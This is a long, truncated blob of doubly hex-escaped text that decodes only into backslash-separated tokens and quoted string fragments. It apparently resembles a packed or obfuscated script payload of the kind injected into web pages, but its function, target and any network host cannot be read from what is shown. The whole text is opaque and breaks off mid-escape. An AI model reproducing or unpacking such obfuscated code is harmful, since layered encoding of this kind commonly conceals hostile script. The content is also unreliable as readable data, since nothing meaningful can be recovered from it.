\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4